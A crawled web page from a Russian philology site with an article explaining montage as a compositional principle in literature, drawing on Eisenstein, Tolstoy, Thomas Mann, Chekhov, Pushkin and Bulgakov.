

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://myfilology.ru/137/tradiczionnye-kompoziczionnye-priemy-montazh/
body_size: 12746
content:
<!DOCTYPE html>
<html>
<head>

  <title>Традиционные композиционные приемы. Монтаж -Литературоведение и теория литературы</title>
  <meta name="description" content="Перекочевав в литературоведение, термин «монтаж» несколько изменил свое значение. Им обозначается способ построения литературного произведения, при котором преобладает прерывность (дискретность) изображения, его «разбитость» на фрагменты. -Литературоведение и теория литературы">
  <meta name="keywords" content="слово, рассказ, композиция, роман, описание, система персонажей, повесть, Система -Литературоведение и теория литературы">
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="shortcut icon" href="/favicon.ico">
  <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">
  <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=PT+Sans:300,400,700&subset=latin,cyrillic&&ver=3.0" type="text/css" media="all">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/cecutient/cecutient.css">
  <link rel="stylesheet" type="text/css" href="/templates/template31/style.css">
  <link rel="stylesheet" type="text/css" href="/templates/template33/style.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/owl-carousel/owl.carousel.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/unslider/unslider.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/jquery-ui/jquery-ui.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/select2/select2.min.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/mega-menu/css/style.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/magnific-popup/magnific-popup.css">
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js"></script>
  <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" integrity="sha384-Tc5IQib027qvyjSMfHjOMaLkfuWVxZxUPnCJA7l2mCWNIpG9mGCD8wGNIcPD7Txa" crossorigin="anonymous"></script>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-validate/1.16.0/jquery.validate.min.js"></script>
  <script src="/templates/template31/script.js"></script>
  <script src="/templates/template33/script.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/match-height/jquery.matchHeight-min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/mega-menu/js/jquery.menu-aim.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/mega-menu/js/main.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/mega-menu/js/modernizr.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/owl-carousel/owl.carousel.min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/unslider/unslider-min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/jquery-ui/jquery-ui.js"></script>
  <script src="/hostcmsfiles/jquery/stars/jquery.ui.core.min.js"></script>
  <script src="/hostcmsfiles/jquery/stars/jquery.ui.stars.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/select2/select2.min.js"></script>
  <script src="/hostcmsfiles/main.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/jquery.elevatezoom-3.0.8.min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/magnific-popup/jquery.magnific-popup.min.js"></script>
  <script src="/hostcmsfiles/jquery/jquery.autocomplete.min.js"></script>
  <script src="/hostcmsfiles/jquery/bbedit/jquery.bbedit.js"></script>
  <meta property="og:title" content="Традиционные композиционные приемы. Монтаж -Литературоведение и теория литературы">
  <meta property="og:description" content="Перекочевав в литературоведение, термин «монтаж» несколько изменил свое значение. Им обозначается способ построения литературного произведения, при котором преобладает прерывность (дискретность) изображения, его «разбитость» на фрагменты. -Литературоведение и теория литературы">
  <meta property="og:url" content="http://myfilology.ru/137/tradiczionnye-kompoziczionnye-priemy-montazh/">
  <meta property="og:image" content="http://myfilology.ru/image-og.jpg">
  
  <style type="text/css">
                        #structure_block {margin: 15px;display: none;}
                        #structure_block ul {
                        list-style: none;
                        padding: 0;
                        margin: 0;
                        }
                        
                        #structure_block .H2 {padding-left: 0;}
                        #structure_block .H3 {padding-left: 15px;}
                        #structure_block .H4 {padding-left: 30px;}
                        #structure_block .H5 {padding-left: 45px;}
                        #structure_block .H6 {padding-left: 60px;}
                        
                        #structure_block a:link, #structure_block a:active, #structure_block a:visited {
                        color: orange;
                        text-decoration: none;
                        border-bottom: 1px dashed orange;
                        }
                        #structure_block a:hover {
                        border-bottom: none;
                        color: #EA1E63;
                        }
  </style>
  <style type="text/css">
                                                .alert-message {left: 10%;position: fixed;top: 0;width: 80%;z-index: 1000;border-bottom-right-radius: 8px;border-bottom-left-radius: 8px;color: #fff}
                                                .alert-message-text {padding: 10px;font-size: 13px;font-weight: 300;float: left;width: 80%}
                                                .alert-message-text p { margin: 0 }
                                                .alert-message-close { float: right; padding: 10px; color: #fff }
                                                .alert-message-close img { margin-top: 5px }
  </style>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(97693123, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/97693123" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body>
  <header>
    <div class="topbar">
      <div class="container">
        <div class="row">
          <div class="col-xs-12 col-sm-3 col-md-4">
            <ul class="list-unstyled list-inline">
              <li class="topbar-phone">
            </ul>
          </div>
          <div class="col-xs-12 col-sm-9 col-md-8">
            <div class="topbar-right">
              <ul class="list-unstyled list-inline">
                <li>
                  <a href="/info/">Информация</a>
                </li>
                <li>
                  <a href="/contacts/">Контакты</a>
                </li>
                <li>
                  <a href="/map/">Карта сайта</a>
                </li>
              </ul>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="centerbar">
      <div class="container">
        <div class="row">
          <div class="col-xs-12 col-sm-3">
            <div class="logo">
              <a href="/"><img src="/images/megashop/logo.png" alt="Прохладное место филолога"></a>
            </div>
          </div>

          <div class="hidden-print">
            <div class="col-xs-12 col-sm-3">
              <div class="cecutient-block">
                <div class="cecutient-block-image">
                  <i class="fa fa-eye fa-3x"></i>
                </div>
                <div class="cecutient-block-content margin-top-15">
                  <div class="cecutient-block-content-link">
                    <span data-type="regular" class="cecutient-hidden">Обычная версия</span> <span data-type="cecutient" class="">Версия для слабовидящих</span>
                  </div>
                  <div class="cecutient-block-content-fontsize cecutient-hidden">
                    <span class="size-small fontsize-current" data-size="small">A</span><span class="size-middle" data-size="middle">A</span><span class="size-large" data-size="large">A</span>
                  </div>
                  <div class="cecutient-block-content-background cecutient-hidden">
                    <span class="background-regular background-current" data-background="regular">Обычный</span> <span class="background-contrast" data-background="contrast">Черный</span>
                  </div>
                </div>
              </div>
              <script type="text/javascript">
                jQuery(document).ready(function($) {
                        $.extend({
                                applyCecutientOptions: function()
                                {
                                        var currentType = $("div.cecutient-block-content-link > span:not('.cecutient-hidden')").data('type');

                                        $("div.cecutient-block-content-link > span").each(function(index){
                                          var className = $(this).data('type');
                                          if (className != currentType)
                                          {
                                                  $('body').addClass(className);
                                          }
                                        });
                                        $('body').removeClass(currentType);

                                        var currentFontSize = $("div.cecutient-block-content-fontsize > span.fontsize-current").data('size');
                                        $("div.cecutient-block-content-fontsize > span").each(function(index){
                                          var className = 'fontsize-' + $(this).data('size');
                                          if (className != currentFontSize)
                                          {
                                                  $('body').removeClass(className);
                                          }
                                        });
                                        $('body').addClass('fontsize-' + currentFontSize);

                                        var currentBackground = $("div.cecutient-block-content-background > span.background-current").data('background');

                                        $("div.cecutient-block-content-background > span").each(function( index ) {
                                          var className = 'background-' + $(this).data('background');
                                          if (className != currentBackground)
                                          {
                                                  $('body').removeClass(className);
                                          }
                                        });
                                        $('body').addClass('background-' + currentBackground);
                                }
                        });

                        $("div.cecutient-block-content-link > span").on('click', function(){
                                var type = $(this).data('type');
                                document.cookie = "cecutient-type=" + type;
                                $(this).parent().children().removeClass('cecutient-hidden');
                                $(this).addClass('cecutient-hidden');

                                // Change visibility
                                $("div.cecutient-block-content-fontsize").toggleClass('cecutient-hidden');
                                $("div.cecutient-block-content-background").toggleClass('cecutient-hidden');
                                $("div.cecutient-block-content").toggleClass('margin-top-15');

                                $.applyCecutientOptions();
                        });
                        $("div.cecutient-block-content-fontsize > span").on('click', function(){
                                var size = $(this).data('size');
                                document.cookie = "fontsize=" + size;
                                $(this).parent().children().removeClass('fontsize-current');
                                $(this).addClass('fontsize-current');

                                $.applyCecutientOptions();
                        });
                        $("div.cecutient-block-content-background > span").on('click', function(){
                                var background = $(this).data('background');
                                document.cookie = "background=" + background;
                                $(this).parent().children().removeClass('background-current');
                                $(this).addClass('background-current');

                                $.applyCecutientOptions();
                        });

                        $.applyCecutientOptions();
                });
              </script>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="bottombar">
      <div class="container">
        <div class="row">
          <div class="col-xs-12 col-md-12">
            <div class="main-menu">
              <nav>
                <ul>
                  <li>
                    <a href="/" title="Главная">Главная</a>
                  </li>
                  <li>
                    <a href="/153/" title="Ин. Яз.">Ин. Яз.</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/153/angliiskii/" title="Английский">Английский</a>
                      </li>
                      <li>
                        <a href="/153/bretonskii-iazyk/" title="Бретонский язык">Бретонский язык</a>
                      </li>
                      <li>
                        <a href="/153/irlandskii-gaelskii/" title="Ирландский (гаэльский)">Ирландский (гаэльский)</a>
                      </li>
                      <li>
                        <a href="/153/latyn-tut-budet-latyn/" title="Латынь. Тут будет латынь">Латынь. Тут будет латынь</a>
                      </li>
                      <li>
                        <a href="/153/sovremennyj-polskij-yazyk/" title="Современный польский язык">Современный польский язык</a>
                      </li>
                      <li>
                        <a href="/153/frantsuzskii/" title="Французский">Французский</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/144/" title="Правила РЯ">Правила РЯ</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/144/orfografiia/" title="Орфография">Орфография</a>
                      </li>
                      <li>
                        <a href="/144/punktuatsiia/" title="Пунктуация">Пунктуация</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/russian_literature/" title="Русская литература">Русская литература</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/russian_literature/russkaya-literatura-xi-xvii-vekov/" title="Русская литература XI - XVII веков">Русская литература XI - XVII веков</a>
                      </li>
                      <li>
                        <a href="/russian_literature/russkaya-literatura-xviii-veka/" title="Русская литература XVIII века">Русская литература XVIII века</a>
                      </li>
                      <li>
                        <a href="/russian_literature/istoriya-russkoj-literatury-xix-veka/" title="История русской литературы XIX века">История русской литературы XIX века</a>
                      </li>
                      <li>
                        <a href="/russian_literature/russkaya-i-sovetskaya-literatura-xx-xxi-vekov/" title="Русская и советская литература XX - XXI веков">Русская и советская литература XX - XXI веков</a>
                      </li>
                      <li>
                        <a href="/russian_literature/shkolnoe/" title="Школьное">Школьное</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/russkiiyazyk/" title="Русский язык">Русский язык</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/russkiiyazyk/leksikologiya/" title="Лексикология">Лексикология</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/morfemika-i-slovoobrazovanie/" title="Морфемика и словообразование">Морфемика и словообразование</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/morfologiia/" title="Морфология">Морфология</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/orfografiia/" title="Орфография">Орфография</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/orfoepiia/" title="Орфоэпия">Орфоэпия</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/sintaksis/" title="Синтаксис">Синтаксис</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/sovremennaia-russkaia-grafika/" title="Современная русская графика">Современная русская графика</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/fonetika-i-fonologiia/" title="Фонетика и фонология">Фонетика и фонология</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/frazeologiya/" title="Фразеология">Фразеология</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/145/" title="Стилистика">Стилистика</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/145/grammaticheskaia-stilistika/" title="Грамматическая стилистика">Грамматическая стилистика</a>
                      </li>
                      <li>
                        <a href="/145/izobrazitelnye-i-vyrazitelnye-sredstva-iazyka/" title="Изобразительные и выразительные средства языка">Изобразительные и выразительные средства языка</a>
                      </li>
                      <li>
                        <a href="/145/leksicheskaia-stilistika/" title="Лексическая стилистика">Лексическая стилистика</a>
                      </li>
                      <li>
                        <a href="/145/orfoepiya-v-zhurnalistike/" title="Орфоэпия в журналистике">Орфоэпия в журналистике</a>
                      </li>
                      <li>
                        <a href="/145/orfoepiia-v-stilisticheskom-aspekte/" title="Орфоэпия в стилистическом аспекте">Орфоэпия в стилистическом аспекте</a>
                      </li>
                      <li>
                        <a href="/145/osobennosti-funktsionalnykh-stilei-russkogo-iazyka/" title="Особенности функциональных стилей русского языка">Особенности функциональных стилей русского языка</a>
                      </li>
                      <li>
                        <a href="/145/predmet-zadachi-i-osnovnye-poniatiia-stilistiki/" title="Предмет, задачи и основные понятия стилистики">Предмет, задачи и основные понятия стилистики</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/152/" title="Тексты">Тексты</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/152/drevnerusskie-teksty/" title="Древнерусские тексты">Древнерусские тексты</a>
                      </li>
                      <li>
                        <a href="/152/importnoe/" title="Импортное">Импортное</a>
                      </li>
                      <li>
                        <a href="/152/russkaia-literatura/" title="Русская литература">Русская литература</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/yazykoznanie/" title="Языкознание">Языкознание</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/yazykoznanie/sopostavitelno-tipologicheskoe-yazykoznanie/" title="Сопоставительно-типологическое языкознание">Сопоставительно-типологическое языкознание</a>
                      </li>
                    </ul>
                  </li>
                </ul>
              </nav>
            </div>
          </div>
        </div>
      </div>
    </div>
  </header>

  <meta property="yandex_recommendations_title" content="Филология">
  <meta property="yandex_recommendations_category" content="Филология">
  <meta property="yandex_recommendations_image" content="">
  <meta property="yandex_recommendations_tag" content="filol">
  <section class="main-content-block">
    <div class="container">
      <div class="row">
        <div class="col-xs-12">
          <div class="breadcrumbs">
            <ul>
              <li>
                <a href="/">Главная</a>
              </li>
              <li>
                <a href="/137/">Литературоведение и теория литературы</a>
              </li>
              <li>Традиционные композиционные приемы. Монтаж</li>
            </ul>
          </div>
        </div>
      </div>
      <div class="row">
        <div class="col-xs-12 col-md-3">
          <div class="banner-list sidebar-list hidden-xs hidden-sm"></div>
          <div class="sidebar-block-item shop-filter"></div>
          <div class="sidebar-block">
            <div class="sidebar-block-item shop-filter">

              <div class="tag-list sidebar-list"></div>
            </div>
          </div>
        </div>
        <div class="col-xs-12 col-md-9">
          <br>
          <strong><i>Кто не делится найденным, подобен свету в дупле секвойи (древняя индейская пословица)</i></strong> 
          <script type="text/javascript" src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" charset="utf-8"></script> 
          <script type="text/javascript" src="//yastatic.net/share2/share.js" charset="utf-8"></script>
          <div class="ya-share2" data-services="vkontakte,odnoklassniki,moimir" data-counter=""></div>
<br>
          <h4>
<img src="/img_new/printer-icon.jpg" alt="версия для печати">Версия для печати</h4>
<br>
          <strong>Библиографическая запись:</strong> Традиционные композиционные приемы. Монтаж. — Текст : электронный // Myfilology.ru – информационный филологический ресурс : [сайт]. – URL: https://myfilology.ru//137/tradiczionnye-kompoziczionnye-priemy-montazh/ (дата обращения: 25.02.2024)
          <h1>Традиционные композиционные приемы. Монтаж</h1>
          <article itemscope="itemscope" itemtype="http://schema.org/Article" style="display:none">
            <span itemprop="name">Традиционные композиционные приемы. Монтаж</span>
            <div class="summary" itemprop="description" style="display:none">
              <p><span>Перекочевав в литературоведение, термин «монтаж» несколько изменил свое значение. Им обозначается способ построения литературного произведения, при котором преобладает прерывность (дискретность) изображения, его «разбитость» на фрагменты. </span></p>
            </div>
          </article>
          <div class="hidden-print">
            <div id="yandex_rtb_R-A-198532-2" class="yandex-adaptive"></div>
            <script type="text/javascript">
            <!--
                                                
                                                
                                                (function(w, d, n, s, t) {
                                                w[n] = w[n] || [];
                                                w[n].push(function() {
                                                Ya.Context.AdvManager.render({
                                                blockId: "R-A-198532-2",
                                                renderTo: "yandex_rtb_R-A-198532-2",
                                                async: true
                                                });
                                                });
                                                t = d.getElementsByTagName("script")[0];
                                                s = d.createElement("script");
                                                s.type = "text/javascript";
                                                s.src = "//an.yandex.ru/system/context.js";
                                                s.async = true;
                                                t.parentNode.insertBefore(s, t);
                                                })(this, this.document, "yandexContextAsyncCallbacks");
                                                
                                        -->
            </script>
          </div>
          <div id="article_content">
            <div id="structure_block">
              <p style="font-size: 22px; color: #EA1E63;"><strong style="border-bottom: 1px solid #EA1E63;">Содержание</strong></p>
              <ul></ul>
            </div>
            <p>Этот термин (фр. montage – сборка) возник и упрочился в киноискусстве на заре его существования. По словам Л.В. Кулешова, известного кинорежиссера, кинокадр – это лишь буква для монтажа, являющегося «основным средством кинематографического воздействия»; в фильме значимы не сами по себе изображения, а их «комбинация», «сменяемость одного куска другим», система их чередования . Позже, в статье «Монтаж-1938» С.М. Эйзенштейн писал: «Два каких-либо куска, поставленные рядом, неминуемо соединяются в новое представление, возникающее из этого сопоставления как новое качество».</p>
            <p></p>
            <p>Монтаж здесь понимается как совокупность приемов кинематографической композиции, которая при этом мыслится как более значимая, чем предметы, попавшие в кинокадр. Перекочевав в литературоведение, термин «монтаж» несколько изменил свое значение. Им обозначается способ построения литературного произведения, при котором преобладает прерывность (дискретность) изображения, его «разбитость» на фрагменты. Монтаж при этом связывается с эстетикой авангардизма. И его функция понимается как разрыв непрерывности коммуникации, констатация случайных связей между фактами, обыгрывание диссонансов, интеллектуализация произведения, отказ от катарсиса, «фрагментаризация» мира и разрушение естественных связей между предметами. Монтажностью в этом смысле отмечены эссеистика В. Б. Шкловского, произведения Дж. Дос-Пассоса, «Контрапункт» О. Хаксли, «Улисс» Дж. Джойса, французский «новый роман» (в частности, произведения М. Бютора).</p>
            <p></p>
            <p>Слово «монтаж» обрело ныне еще более широкое значение. Им стали фиксироваться те со- и противопоставления (подобия и контрасты, аналогии и антитезы), которые не продиктованы логикой изображаемого, но впрямую запечатлевают авторские ход мысли и ассоциации. Композицию, где этот аспект произведения активен, принято называть «монтажной». Внутренние, эмоциально-смысловые, ассоциативные связи между персонажами, событиями, эпизодами, деталями оказываются более важными, чем их внешние, предметные, пространственно-временные и причинно-следственные «сцепления» (на уровне мира произведения).</p>
            <p>Этот принцип построения явственен в русской классике XIX в. Монтажно организован ряд лирических и лироэпических произведений Н.А. Некрасова . Яркий пример монтажной композиции – рассказ Л.Н. Толстого «Три смерти». Он слагается из трех эпизодов (смерть барыни, ямщика и дерева), которые не имеют между собой причинно-следственных связей; персонажи друг с другом никак не соприкасаются; пространственно-временные сцепления событий слабы. Но все изображенное прочно и надежно соединено (смонтировано) энергией авторской мысли: о человеке и природе, о естественности людей из народа и ненатуральности, фальши тех, кто располагает сословными привилегиями и богатством.</p>
            <p></p>
            <p>Обратившись к литературе XX в., в качестве классически яркого образца монтажной ком-позиции назовем роман Т. Манна «Волшебная гора», насыщенный смысловыми параллелями и аналогиями, которые в значительной мере независимы от предмета изображения и логики его развертывания. Здесь, по словам автора, значимы «перекликающиеся друг с другом» по законам музыки идеи, мотивы и «символические формулы». Тем, кто с живым интересом воспринял этот роман, Т. Манн рекомендовал прочитать его во второй раз. Писатель мотивировал свой совет тем, что -«книга сделана не совсем обычно: она носит характер композиции», подобной музыкальной. Освоив в первом чтении предметно-тематический пласт романа, читатель при повторном обращении к тексту поймет его смысл глубже и, «следовательно, получит больше удовольствия», так как обретет возможность постигать авторские ассоциации и сцепления «не только ретроспективно, но и забегая вперед», уже зная, чем роман продолжен и завершен. «Ведь и музыкой, –замечает Т. Манн, –можно наслаждаться лишь тогда, когда знаешь ее заранее».</p>
            <p></p>
            <p>Монтажное начало так или иначе присутствует в сюжетных произведениях, где есть вставные рассказы (вспомним «Повесть о капитане Копейкине» в составе гоголевских «Мертвых душ»), лирические отступления, столь обильные в «Евгении Онегине», хронологические перестановки, на которых держится постройка лермонтовского «Героя нашего времени».</p>
            <p></p>
            <p>В литературе XX в. широко распространены внезапные и немотивированные переходы от одних моментов жизни персонажей к другим, более ранним, порой весьма далеким, а также «забегания» вперед, в будущее. Подобные временные смещения весьма часты, например, в романах и повестях У. Фолкнера.</p>
            <p></p>
            <p>Монтажный принцип ярко выражен в произведениях с сюжетами многолинейными, «сложенны-ми» из нескольких самостоятельных узлов. Именно так обстоит дело, к примеру, в романе «Анна Каренина», где, по словам Л.Н. Толстого, «архитектоника» основана на «внутренних связях» между узлами событий и действующими лицами, а не на их знакомстве и общении.</p>
            <p></p>
            <p>Нечто подобное мог бы сказать о построении своего романа «Мастер и Маргарита» М.А. Булгаков. Здесь сюжетные линии (история Маргариты, Мастера и его романа, линия Иешуа и Понтия Пилата; цепь проделок воландовской свиты) «сцеплены» друг с другом более ассоциативно, на уровне глубинно смысловом, нежели внешне, в качестве системы причин и следствий.</p>
            <p></p>
            <p>Монтажное начало композиции воплощается в отдельных текстовых единицах (звеньях), которые именуются монтажными фразами. В ряде случаев композиционно и содержательно значимым оказывается не мотивированное логикой изображаемого, как бы случайное соседство внешне не связанных эпизодов, высказываний, деталей. Например, в начальной сцене «Вишневого сада» А.П. Чехова сразу же после реплики Гаева «Поезд опоздал на два часа. Каково? Каковы порядки?» звучат слова Шарлотты: «Моя собака и орехи кушает», – благодаря чему первой фразе придается колорит слегка иронический: намечается неповторимо чеховская тональность освещения жизни всяческих «недотеп».</p>
            <p></p>
            <p>«Монтажные фразы» могут слагаться из единиц, удаленных друг от друга в тексте. К примеру, слова Самсона Вырина из «Станционного смотрителя» А. С. Пушкина («Авось приведу я домой заблудшую овечку мою») побуждает читателя вспомнить описание в начале повести картинок, висящих на стене комнаты смотрителя, о скитаниях блудного сына. Эта разбитая в тексте монтажная единица многое проясняет и в облике героев, и в сути рассказанной истории.</p>
            <p></p>
            <p>Монтажная композиция раскрывает перед художником слова широкие перспективы. Она позволяет образно запечатлевать непосредственно не наблюдаемые, сущностные взаимосвязи явлений, углубленно постигать мир в его разнокачественности и богатстве, противоречивости и единстве. Монтажному построению, говоря иначе, соответствует видение мира, отличающееся многоплановостью и эпической широтой. «Монтажно» вопринят мир, к примеру, в стихотворении Б.Л. Пастернака «Ночь», где нашлось место и Млечному пути, который повернут «страшным креном» к вселенным иным, и истопникам «в подвалах и котельных», и бодрствующему художнику – заложнику вечности «у времени в плену», и многому другому...</p>
            <p></p>
            <p>Меткой характеристикой монтажного восприятия и воспроизведения реальности представляются слова А.А. Блока из предисловия к его поэме «Возмездие»: «Я привык сопоставлять факты из всех областей жизни, доступных моему зрению в данное время, и уверен, что все они вместе всегда составляют единый музыкальный напор» .</p>
          </div>
          <script type="text/javascript">
          <!--
                                                        
                                                        $(document).ready(function(){
                                                        function autoScrollTo(el) {
                                                        var top = $("#" + el).offset().top;
                                                        $("html, body").animate({ scrollTop: top }, 1000);
                                                        }
                                                        
                                                        var article_content = document.getElementById('article_content'),
                                                        structure_block = document.getElementById('structure_block');
                                                        headers = article_content.querySelectorAll("h2, h3, h4, h5, h6");
                                                        
                                                        $(headers).each(function(ix, node){
                                                        var link_id = 'headers-' + ix;
                                        var link = '<li class="' + node.tagName + '"><a href="#" rel="' + link_id + '">' + node.innerText + '<\/a><\/li>';
                                                        $('#structure_block ul').append(link);
                                                        node.setAttribute('id', link_id);
                                                        });
                                                        $('#structure_block a').on('click', function(){
                                                        var link_id = $(this).attr('rel');
                                                        console.log($('#' + link_id).offset().top);
                                                        autoScrollTo(link_id);
                                                        });
                                                        if (headers.length > 0) {
                                                        $(structure_block).show();
                                                        }
                                                        });
                                                        
                                                -->
          </script>
          <p class="tags"><img src="/images/calendar.png">16.07.2017, 2738 просмотров.</p>

      </div>
    </div>
  
  <footer class="footer-block">
    <div class="top-part">
      <div class="hidden-print">
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/184/" title="Введение в издательское дело и редактирование">Введение в издательское дело и редактирование</a>
            </li>
            <li>
              <a href="/155/" title="Диалектология">Диалектология</a>
            </li>
            <li>
              <a href="/336/" title="Информационно-аналитическая деятельность">Информационно-аналитическая деятельность</a>
            </li>
            <li>
              <a href="/140/" title="История мировой литературы">История мировой литературы</a>
            </li>
            <li>
              <a href="/197/" title="Кодикология">Кодикология</a>
            </li>
            <li>
              <a href="/137/" title="Литературоведение и теория литературы">Литературоведение и теория литературы</a>
            </li>
            <li>
              <a href="/146/" title="Редактирование. Общий курс">Редактирование. Общий курс</a>
            </li>
            <li>
              <a href="/147/" title="Риторика и речевая культура">Риторика и речевая культура</a>
            </li>
            <li>
              <a href="/semantika/" title="Семантика">Семантика</a>
            </li>
            <li>
              <a href="/142/" title="Теория и практика полемики">Теория и практика полемики</a>
            </li>
            <li>
              <a href="/192/" title="Управление информационным содержанием (контентом) Интернет-ресурсов">Управление информационным содержанием (контентом) Интернет-ресурсов</a>
            </li>
          </ul>
        </div>
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/149/" title="Введение в теорию коммуникации">Введение в теорию коммуникации</a>
            </li>
            <li>
              <a href="/165/" title="Веб-редактирование и типографика">Веб-редактирование и типографика</a>
            </li>
            <li>
              <a href="/159/" title="Избранные копипасты">Избранные копипасты</a>
            </li>
            <li>
              <a href="/150/" title="История России">История России</a>
            </li>
            <li>
              <a href="/337/" title="Компьютерная лингвистика">Компьютерная лингвистика</a>
            </li>
            <li>
              <a href="/154/" title="Основы филологии">Основы филологии</a>
            </li>
            <li>
              <a href="/166/" title="Русский язык и культура речи">Русский язык и культура речи</a>
            </li>
            <li>
              <a href="/148/" title="Списки рекомендованной литературы">Списки рекомендованной литературы</a>
            </li>
            <li>
              <a href="/162/" title="Стилистика и литературное редактирование">Стилистика и литературное редактирование</a>
            </li>
            <li>
              <a href="/163/" title="Текстология">Текстология</a>
            </li>
            <li>
              <a href="/164/" title="Теория и методика редактирования литературного произведения">Теория и методика редактирования литературного произведения</a>
            </li>
            <li>
              <a href="/151/" title="Устное народное творчество">Устное народное творчество</a>
            </li>
            <li>
              <a href="/160/" title="Функциональная стилистика">Функциональная стилистика</a>
            </li>
          </ul>
        </div>
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/193/" title="Библиографоведение">Библиографоведение</a>
            </li>
            <li>
              <a href="/194/" title="Библиотековедение">Библиотековедение</a>
            </li>
            <li>
              <a href="/171/" title="Информационно-библиографическая культура, информационный менеджмент, информационное обслуживание">Информационно-библиографическая культура, информационный менеджмент, информационное обслуживание</a>
            </li>
            <li>
              <a href="/istoriografia/" title="Историография">Историография</a>
            </li>
            <li>
              <a href="/istoria_lingvisticheskikh_uchenii/" title="История лингвистических учений">История лингвистических учений</a>
            </li>
            <li>
              <a href="/lingvodidaktika/" title="Лингводидактика">Лингводидактика</a>
            </li>
            <li>
              <a href="/169/" title="Логика">Логика</a>
            </li>
            <li>
              <a href="/168/" title="Основы корректуры и редактирования текста">Основы корректуры и редактирования текста</a>
            </li>
            <li>
              <a href="/175/" title="Психология и педагогика">Психология и педагогика</a>
            </li>
            <li>
              <a href="/176/" title="Словарики">Словарики</a>
            </li>
            <li>
              <a href="/195/" title="Теория книговедения">Теория книговедения</a>
            </li>
            <li>
              <a href="/filigranologia/" title="Филигранология">Филигранология</a>
            </li>
            <li>
              <a href="/174/" title="Философия для любознательных ">Философия для любознательных</a>
            </li>
          </ul>
        </div>
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/338/" title="Аналитико-синтетическая переработка информации">Аналитико-синтетическая переработка информации</a>
            </li>
            <li>
              <a href="/exlibristika/" title="Атрибуция и описание владельческих книжных знаков">Атрибуция и описание владельческих книжных знаков</a>
            </li>
            <li>
              <a href="/178/" title="История русской литературной критики">История русской литературной критики</a>
            </li>
            <li>
              <a href="/183/" title="Книгоиздательское дело. Введение в специальность">Книгоиздательское дело. Введение в специальность</a>
            </li>
            <li>
